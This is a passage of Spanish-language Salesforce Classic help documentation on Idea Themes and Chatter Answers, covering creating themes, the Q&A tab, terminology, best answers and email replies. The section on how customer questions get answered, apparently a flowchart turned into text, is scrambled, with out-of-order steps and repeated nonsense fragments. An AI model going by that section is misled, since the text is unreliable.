

### CONSULTE TAMBIÉN

<span id="page-2245-0"></span>[Creación y modificación de Temas de Idea](#page-2246-0) [Uso de Temas de Idea](#page-2245-0) [Gestión de Temas de Idea](#page-2246-1)

## Uso de Temas de Idea

Haga clic en la ficha Temas de Idea para ver, filtrar, moderar y crear temas desde listas.

- **•** Haga clic en **Crear nueva vista** para definir su propia vista de lista personalizada. Para modificar o eliminar vistas que haya creado, selecciónelas en la lista desplegable Ver y haga clic en **Modificar**. Si su organización cuenta con varias comunidades, le recomendamos añadir Comunidad a sus vistas por lo que podrá ver el nombre de la comunidad asociada a cada tema de idea. Adición del campo Zona a la vista también ayuda en la gestión de múltiples zonas.
- **•** Haga clic en Nuevo tema de Idea desde la página de vista de lista de Temas de Idea o haga clic en Nuevo desde la lista Temas de Idea recientes en la página de descripción general de Temas de Idea para [crear un nuevo tema de idea](#page-2246-0).
- Haga clic en para actualizar una lista que ha sido actualizada.
- **•** Haga clic en **Modificar** o **Eliminar** para [modificar](#page-2246-0) o eliminar un tema de idea.

Nota: La eliminación de un tema de idea también elimina las ideas asociadas a él. Por lo contrario, la restauración de un tema de idea también restaura las ideas asociadas a él.

## CONSULTE TAMBIÉN

[Creación y modificación de Temas de Idea](#page-2246-0) [Temas de Idea](#page-2244-0) [Gestión de Temas de Idea](#page-2246-1)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para ver la ficha Temas de Idea:

**•** "Leer" en Temas de Idea

Para crear Temas de Idea:

**•** "Crear" en Ideas

## <span id="page-2246-0"></span>Creación y modificación de Temas de Idea

Puede utilizar la ficha Temas de Idea tanto en la aplicación como en la consola para crear y modificar Temas de Idea para las comunidades que gestiona.

- **1.** Haga clic en **Nuevo tema de Idea** desde la página de vista de lista de Temas de Idea o haga clic en **Nuevo** desde la lista Temas de Idea recientes en la página de descripción general de Temas de Idea.
- **2.** Seleccione una zona para el tema de idea y haga clic en Continuar.
- **3.** Seleccione el Estado del tema de idea.
- **4.** Seleccione una categoría para el tema.
- **5.** Ingrese un título para el tema de idea.
- **6.** También puede escribir una descripción del tema. Utilice el editor HTML para dar formato al texto o cargar una imagen o un video.
- **7.** Haga clic en Guardar.

## CONSULTE TAMBIÉN

<span id="page-2246-1"></span>[Temas de Idea](#page-2244-0) [Uso de Temas de Idea](#page-2245-0) [Gestión de Temas de Idea](#page-2246-1)

## Gestión de Temas de Idea

Desde la página de detalles Temas de Idea, puede gestionar un tema de idea y sus ideas relacionadas. Como administrador, puede realizar las siguientes tareas:

- **•** Modificar, Eliminar o Duplicar un tema de idea.
- **•** [Modificar](#page-2239-0) o [Eliminar](#page-2236-1) ideas que se han enviado al tema de idea.
- **•** Desplace una idea de un tema de idea a otro en sus zonas.

Puede hacerlo modificando el nombre de la idea que elimina la idea del actual tema de idea y le proporciona la oportunidad de seleccionar un tema de idea diferente.

- **•** Vea el número de ideas que se han enviado para un tema de idea. Las ideas combinadas no aparecen en la lista de ideas enviadas en la página de detalles Temas de Idea y no cuentan en el campo Ideas enviadas.
- **•** [Cree una idea](#page-2239-0) y publíquela en el tema de idea en el que está trabajando.

#### CONSULTE TAMBIÉN

[Creación y modificación de Temas de Idea](#page-2246-0) [Uso de Temas de Idea](#page-2245-0)

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para ver la ficha Temas de Idea:

- **•** "Leer" en Temas de Idea
- Para crear Temas de Idea:
- **•** "Crear" en Ideas

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para ver la ficha Temas de Idea:

**•** "Leer" en Temas de Idea

Para crear y modificar Temas de Idea:

**•** "Crear" en Ideas

## <span id="page-2247-0"></span>Uso de la ficha P&R de Respuestas de Chatter

Respuestas de Chatter es una comunidad de asistencia de autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada.

Respuestas de Chatter permite a sus clientes:

- **•** Publicar, buscar y responder a preguntas utilizando la ficha P&R.
- **•** Eliminar sus propias preguntas y respuestas.
- **•** Marcar preguntas y respuestas como spam, malintencionada o inapropiada.
- **•** Recibir emails cuando sus preguntas están respondidas o cuando se han seleccionado mejores respuestas para preguntas que están siguiendo.
- **•** Colaborar de forma pública o privada con agentes del servicio de atención al cliente para resolver problemas relacionados con casos abiertos.
- **•** Buscar y revisar artículos desde Salesforce Knowledge.
- **•** Me gusta una publicación o artículo de Salesforce Knowledge para ayudar a determinar su popularidad.
- **•** Cargar fotografías de sí mismos en sus perfiles de usuario.
- **•** Ver el número total de publicaciones de otros usuarios y el número de respuestas marcadas por otros como mejores respuestas.

## EDICIONES

Disponible en: Salesforce **Classic** 

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para ver preguntas:

**•** "Leer" en preguntas

Para preguntar y responder a las preguntas:

**•** "Crear" en preguntas

Para ver casos:

**•** "Leer" en casos

Para cambiar casos:

**•** "Modificar" en caso



- **1. Búsqueda**: Los clientes pueden buscar preguntas existentes antes de que publiquen las suyas.
- **2. Filtrar** y **Ordenar**: Los miembros de la comunidad y los agentes de asistencia al cliente pueden seleccionar varias opciones de vista para preguntas en la noticia en tiempo real.

Las búsquedas en la ficha P&R de Respuestas de Chatter se pueden filtrar para mostrar preguntas basadas en:

- **• Todas las preguntas** muestra todas las preguntas en la zona, así como artículos de Salesforce Knowledge, cuando está activado.
- **• Preguntas sin respuesta** muestra todas las preguntas que no tienen respuesta.
- **• Preguntas sin resolución** muestra todas las preguntas que no tienen una mejor respuesta.
- **• Preguntas resueltas** muestra todas las preguntas que tienen una mejor respuesta, así como artículos de Salesforce Knowledge, cuando está activado.
- **• Mis preguntas** muestra todas las preguntas que ha formulado y está siguiendo.

Luego puede ordenar los resultados basándose en las siguientes opciones:

- **• Fecha de publicación** ordena preguntas con las preguntas respondidas más recientemente en primer lugar.
- **• Actividad reciente** ordena preguntas con las respuestas y los comentarios más recientes en primer lugar.
- **• Más popular** ordena preguntas que han recibido más Me gusta, votos a favor y seguidores en primer lugar.
- **3. Pregunta**: Los clientes pueden publicar una pregunta en la comunidad para obtener ayuda. Otros miembros de la comunidad pueden publicar respuestas o seguir la pregunta para recibir notificaciones por email en publicaciones posteriores.
- **4.** Buscar por categoría: Si las categorías están activadas en la comunidad, los miembros pueden hacer clic en el nombre de la categoría para mostrar preguntas relacionadas con esa categoría.
- **5. Reputación**: Los miembros de la comunidad pueden ganar puntos y puntuajes que aparecen al pasar el ratón sobre sus fotos en la noticia en tiempo real
- **6. Comentario**: Los miembros de la comunidad y los agentes del servicio de asistencia al cliente pueden comentar la pregunta y el cliente o agente puede seleccionar un comentario como la mejor respuesta.

Respuestas de Chatter permite a las organizaciones de servicio:

- **•** Crear varias comunidades y organizarlas en diferentes zonas, cada zona con sus propias preguntas y tema central.
- **•** Marcar y personalizar comunidades.
- **•** Dar a los agentes la oportunidad de responder a clientes de forma pública o privada.
- **•** Automatizar la creación de casos a partir de preguntas utilizando un desencadenador de Apex y reglas de flujo de trabajo.
- **•** Desviar consultas del cliente a través de la participación.
- **•** Fomentar la participación mostrando estadísticas de los usuarios públicamente.
- **•** Moderar preguntas y respuestas desde la ficha P&R en la aplicación interna de Salesforce o desde la comunidad.

Una pregunta de clientes se responde normalmente en la ficha P&R mediante uno de estos procesos:



### **Pregunta respondida por una pregunta similar con una mejor respuesta**

- **2.** Una pregunta similar con una mejor respuesta aparece en los resultados de de búsqueda. búsqueda.
- pregunta y ve la respuesta.

#### **Pregunta respondida por los miembros en la comunidad**

- **2.** No aparecen preguntas similares en los resultados
- **3.** El cliente selecciona esa ingresando una descripción ingresando una descripción **3.** El cliente selecciona el 3. El cliente continúa de la pregunta y hace clic en **Publicar en comunidad** pública. publicar una pregunta
	- privada. **4.** Un miembro de la comunidad o un agente del **4.** La pregunta privada se servicio de atención al convierte en un caso. cliente lee la pregunta y **5.** Un agente del servicio de

#### **Pregunta respondida por un agente del servicio de atención al cliente**

**2.** No aparecen preguntas similares en los resultados de búsqueda.

resultados de búsqueda. **3. 3.** El cliente continúa de la pregunta y selecciona artículo y ve la respuesta. **Publicar de forma privada** para publicar una pregunta **para representante** para

- 
- añade un comentario que la añade un comentario que la añade un comentario que la regionalidad en la característica de la regionalidad en la característica de la regionalidad en la característica de la regionalidad en la ca caso y añade un comentario privado que responde a la pregunta del cliente.

#### **Pregunta respondida por un artículo de Salesforce Knowledge**

- **2.** Una artículo de Salesforce Knowledge similar con una respuesta aparece en los
- 

## <span id="page-2249-0"></span>CONSULTE TAMBIÉN

[Terminología de Respuestas de Chatter](#page-2249-0)

## Terminología de Respuestas de Chatter

Los siguientes términos se utilizan para describir las características y funcionalidades de Respuestas de Chatter .

#### **Respuestas**

Respuestas es una función de la aplicación Community que permite a los usuarios formular preguntas y a los miembros de la comunidad publicar respuestas. A continuación, los miembros de la comunidad pueden votar la utilidad de cada respuesta, y la persona que realizó la pregunta puede marcar una respuesta como la mejor.

#### **Artículo**

Los artículos contienen información sobre los productos y servicios de su compañía que desea mostrar en su base de datos de conocimientos.

#### **Mejor respuesta**

Cuando un miembro de una comunidad de respuestas realiza una pregunta y otros miembros de la comunidad publican una respuesta, el que envió la pregunta puede marcar una de las respuestas como la mejor. A continuación, la mejor respuesta aparece debajo de la pregunta (por encima de otras respuestas). Al identificar la mejor respuesta, ayuda a que otros miembros de la comunidad con la misma pregunta encuentren rápidamente la información más relevante y de utilidad.

#### **Marcador**

Un icono en el que los usuarios pueden hacer clic en una pregunta o respuesta para indicarla como spam, malintencionada o inapropiada.

## EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

**EDICIONES** 

#### **Hacer seguimiento**

Una suscripción a una pregunta le permite recibir emails cuando alguien responde o comenta una pregunta específica.

#### **Me gusta**

Para mostrar asistencia o indicar la calidad o la utilidad de una pregunta, una respuesta o un artículo de conocimiento.

### **Popular**

La popularidad de cada pregunta está basada en el número de usuarios que la marcan con **Me gusta** en un tiempo predeterminado.

#### **Pregunta**

Problema publicado en una comunidad de respuestas. Cuando un miembro de la comunidad realiza una pregunta, otros miembros de la comunidad publican respuestas para tratar de resolver la pregunta.

#### **Pregunta, Privada**

Un problema publicado en una comunidad de respuestas, pero marcado como **Privado** para que solo los agentes del servicios de atención al cliente puedan verlo y ofrecer respuestas.

#### **Respuesta**

Respuesta a una pregunta de una comunidad de respuestas. Cuando los miembros de una comunidad responden a una pregunta, la persona que realizó la pregunta puede marcar una de las respuestas como la mejor para resolver y cerrar la pregunta.

#### **Temas**

La barra lateral que enumera categorías de datos desde donde sus clientes pueden explorar preguntas y respuestas. Por ejemplo, si tiene una zona para productos de hardware, sus temas pueden incluir equipos portátiles, equipos de sobremesa e impresoras.

#### **Voto, respuesta**

En una comunidad de respuestas, un voto significa que está de acuerdo o no con la respuesta a una pregunta.

#### **Zonas**

Las zonas organizan ideas y preguntas en grupos lógicos, al tener cada zona su propio enfoque y sus propias ideas y preguntas.

#### CONSULTE TAMBIÉN

[Uso de la ficha P&R de Respuestas de Chatter](#page-2247-0)

## Uso de Respuestas de Chatter





Las Respuestas de Chatter le permite trabajar con preguntas y casos creados por los clientes en una zona. Una vez que un cliente haya publicado una pregunta en la zona, tanto usted como otros clientes podrán responder. La preguntas se convierten en casos cuando se marcan como Privada, o pasado un tiempo especificado por su administrador.

EDICIONES

Con Respuestas de Chatter puede:

- **•** [Responder a preguntas convertidas en casos.](#page-2160-0)
- **•** Crear vistas personalizadas de casos originados por preguntas filtrando en Origen de caso.
- **•** Cargar una fotografía en su perfil para que otros clientes puedan ver quién es.
- **•** [Trabajar con usuarios de Respuestas de Chatter, que son fundamentalmente usuarios del Portal de clientes](#page-2213-0) .
- **•** Asignar la licencia de función de usuario de Respuestas de Chatter a usuarios del portal que pueden acceder a su comunidad.
- **•** Utilizar la ficha P&R para moderar preguntas y para:
	- **–** Revisar listas de preguntas.
	- **–** Responder a preguntas o añadir respuestas a preguntas.
	- **–** Distribuir una pregunta a un caso.
	- **–** Eliminar preguntas o respuestas.
	- **–** Seleccionar mejores respuestas para preguntas.
	- **–** Promocionar respuestas útiles a los artículos de Salesforce Knowledge.

**1** Nota: Le recomendamos que asigne un agente de asistencia para revisar las preguntas públicas en la ficha P&R. Los agentes no pueden hacer clic en **Marcador** junto a preguntas o respuestas consideradas spam, malintencionadas o inapropiadas, pero pueden modificar y eliminar preguntas o respuestas de una zona a través de la ficha P&R si disponen del permiso "Eliminar" en las preguntas.

Sugerencia: Para moderar varias preguntas de forma rápida, recomendamos que los agentes revisen preguntas de listas ancladas en la consola de Salesforce (eso requiere la adición de la ficha P&R a la ficha Navegación de la consola.

#### <span id="page-2251-0"></span>CONSULTE TAMBIÉN

[Uso de la ficha P&R de Respuestas de Chatter](#page-2247-0) [Terminología de Respuestas de Chatter](#page-2249-0)

## Inicio de preguntas

## PERMISOS DE USUARIO



Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

La ficha Preguntas le permite ver, buscar, filtrar, moderar y crear preguntas en las listas.

- **•** Buscar preguntas escribiendo dos o más letras de una pregunta en el cuadro Buscar todas las preguntas. A la vez que escribe, aparecen preguntas que coinciden con sus términos de preguntas.
- **•** Seleccione vistas de lista predefinidas de la lista desplegable Vista. Algunas listas predefinidas desde las cuales puede filtrar preguntas incluyen:
	- **–** Preguntas con Mejores respuestas
	- **–** Preguntas sin Mejores respuestas
- **•** Haga clic en **Crear nueva vista** para definir su propia vista de lista personalizada. Para modificar o eliminar vistas que haya creado, selecciónelas en la lista desplegable Ver y haga clic en **Modificar**.
- **•** Haga clic en Nueva pregunta desde la página de vista de la lista Preguntas o haga clic en Nueva desde la lista Preguntas recientes en la página de descripción Preguntas para crear una nueva pregunta.
- **Haga clic en <b>para** actualizar una lista que ha sido actualizada.
- **•** Después de seleccionar una pregunta de la lista:
	- **–** Escriba una respuesta o un comentario y haga clic en **Responder al cliente y a la zona** para responder a los clientes.
	- **–** Haga clic en y seleccione:
		- **• Eliminar** para eliminar la pregunta de la comunidad.
		- **• Distribuir a caso** para crear un caso en la pregunta.
		- **• Modificar** para modificar los campos en una pregunta existente.
	- **−** Haga clic en el <sub>→</sub> en una de las respuestas de la pregunta y seleccione:
		- **• Eliminar** para eliminar la respuesta de la comunidad.
		- **• Promocionar a artículo** para añadir la respuesta como un artículo borrador a la base de datos de conocimientos (disponible si está configurado por su administrador).
		- **• Modificar** para modificar los campos en una respuesta existente.
	- **–** Si la pregunta es privada, lo que significa que solo los agentes de asistencia pueden verla y responderla, puede hacer clic en el vínculo del caso para ver el caso asociado automáticamente a la pregunta.

Nota: La ficha Peguntas está destinada a Respuestas de Chatter, pero puede utilizarla también para ver preguntas desde la función de respuestas.

CONSULTE TAMBIÉN [Inicio de preguntas](#page-2251-0)

## Búsqueda de Preguntas y respuestas en la ficha P&R de Respuestas de Chatter

Busque la ficha P&R de Respuestas de Chatter para encontrar preguntas y respuestas, mejores respuestas y artículos de Salesforce Knowledge que le pueden ayudar a encontrar respuesta rápidamente. Búsqueda en la ficha P&R podría ayudarle a evitar la publicación de preguntas redundantes.

- **1.** En la ficha P&R, ingrese su pregunta en el cuadro de búsqueda.
- **2.** Haga clic en la lupa para ver preguntas y artículo coincidentes dentro de la zona. Si está activado, aparecen también artículos de Salesforce Knowledge.

Las búsquedas en la ficha P&R de Respuestas de Chatter se pueden filtrar para mostrar preguntas basadas en:

- **• Todas las preguntas** muestra todas las preguntas en la zona, así como artículos de Salesforce Knowledge, cuando está activado.
- **• Preguntas sin respuesta** muestra todas las preguntas que no tienen respuesta.
- **• Preguntas sin resolución** muestra todas las preguntas que no tienen una mejor respuesta.
- **• Preguntas resueltas** muestra todas las preguntas que tienen una mejor respuesta, así como artículos de Salesforce Knowledge, cuando está activado.
- **• Mis preguntas** muestra todas las preguntas que ha formulado y está siguiendo.

Luego puede ordenar los resultados basándose en las siguientes opciones:

- **• Fecha de publicación** ordena preguntas con las preguntas respondidas más recientemente en primer lugar.
- **• Actividad reciente** ordena preguntas con las respuestas y los comentarios más recientes en primer lugar.
- **• Más popular** ordena preguntas que han recibido más Me gusta, votos a favor y seguidores en primer lugar.
- Nota: Desde el cuadro de búsqueda del encabezado en la parte superior de la página, pude buscar más objetos que desde la  $\mathbb{Z}$ ficha P&R. La búsquedas globales realizadas por usuarios internos devuelven resultados de todas las preguntas disponibles en la organización. Las búsquedas realizadas por todos los demás usuarios en Comunidades de Salesforce devuelven resultados de la preguntas disponibles en la comunidad.

## EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para ver preguntas:

**•** "Leer" en preguntas

## Seleccionar la mejor respuesta a una pregunta

Después de realizar una pregunta, debe monitorear las respuestas publicadas por otros miembros de la comunidad y finalmente seleccionar una de las respuestas como la mejor. La mejor respuesta se resalta justo debajo de la pregunta de manera que se pueda encontrar fácilmente, lo que ayuda a los miembros de la comunidad a identificar rápidamente la respuesta más útil a la pregunta.

Únicamente los administradores de Salesforce y la persona que ha realizado la pregunta pueden marcar una respuesta como la mejor.

Para seleccionar la mejor respuesta:

- **1.** En la ficha P&R, busque su pregunta y haga clic en el título.
- **2.** Decida cuál es la mejor respuesta y haga clic en **Seleccionar como mejor respuesta**.

Para identificar la mejor respuesta, mire los votos ("a favor" y "en contra") para cada respuesta. La respuesta con más votos "a favor" probablemente contenga la información más útil. Si una pregunta tiene muchas respuestas, intente ordenarlas por **Más votadas**, de manera que las respuestas con más votos a favor y en contra aparezcan en la parte superior de la lista.

Después de seleccionar la mejor respuesta:

- **•** La pregunta se marca como "resuelta". Los miembros de la comunidad pueden continuar publicando y votando respuestas para las preguntas resueltas.
- **•** Si posteriormente se publica otra respuesta que le gusta más, simplemente seleccione esa respuesta como la mejor para sustituir la anterior mejor respuesta.
- **•** Puede eliminar el estado de mejor respuesta de la respuesta en cualquier momento. La eliminación del estado de mejor respuesta desde una respuesta la convierte en una respuesta normal.

## Respuesta a las notificaciones de email de Respuestas de Chatter

Cuando recibe una notificación de email, puede publicar una respuesta a la comunidad respondiendo al email.

Cuando recibe notificaciones de email relacionados con una pregunta, puede responder de forma práctica y directamente desde su email y la respuesta aparece como una respuesta sen la ficha P&R. Recibirá una notificación por email para los siguientes eventos:

- **•** Alguien responde a una pregunta que ha formulado o está siguiendo.
- **•** El servicio de asistencia o un moderador selecciona una mejor respuestas a una pregunta que ha formulado o está siguiendo.
	- Nota: Para responder a las notificaciones de email, su administrador debe activar las respuestas de email en la página Configuración de Respuestas de Chatter.

Tenga en cuenta estas sugerencias para enviar respuestas por email:

- **•** Las respuestas deben enviarse desde la dirección de email especificada en su perfil. Si utiliza alias de email o servicios de reenvío de email que envíen respuestas desde una dirección de email distinto, sus respuestas no se procesarán.
- **•** Si las respuestas contienen su firma de email personal, el texto de firma se identificará como parte de su comentario. Las firmas predeterminadas insertadas por los dispositivos móviles, como Enviar desde mi iPhone, se eliminarán automáticamente de las respuestas. Antes de responder, elimine las firmas personalizadas y cualquier texto adicional que no quiere que se publique en la comunidad.
- **•** Se ignorarán los archivos adjuntos de las respuestas.

## EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para ver preguntas:

**•** "Leer" en preguntas

Para preguntar y responder a las preguntas:

**•** "Crear" en preguntas

## EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

- **•** Las publicaciones que incluyen texto enriquecido u otros tipos de marcas aparecen como texto normal en el cuerpo de la notificación por email.
- **•** Las respuestas a los mensajes automáticos como "fuera de la oficina" son ignoradas por el sistema.

**•** Antes de responder, compruebe la dirección de email que se muestra en el campo Para de su email. Las direcciones válidas contienen tokens o cadenas largas de caracteres, tanto antes como después del símbolo @ como, por ejemplo, w8t27apy1@j321imd9gbs.d8rx.d.chatter.salesforce.com. Puede que algunas aplicaciones de email utilicen automáticamente la dirección De del email original, ReplyToQ&A@<your.company>.com, que no es una dirección válida para recibir respuestas. Si ve esta dirección reducida en el campo Para de su email de respuesta, sustitúyala por la dirección válida de respuesta en la información de encabezado de email. Por ejemplo, en una aplicación como IBM® Lotus Notes® :

- **1.** Abra el email original.
- **2.** Haga clic en **Ver** > **Mostrar** > **Origen de la página**.
- **3.** En la sección de ReplyToQ&A, copie la dirección de email que aparece como: w8t27apy1@j321imd9gbs.d8rx.d.chatter.salesforce.com.
- **4.** Pegue la dirección de respuesta en el campoPara de su email de respuesta.

# Solución de consultas de clientes con otros

## Campos del equipo de casos

Los equipos de casos tiene los siguientes campos, que se muestran en orden alfabético. La disponibilidad de los campos depende de cómo configure Salesforce su administrador.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**
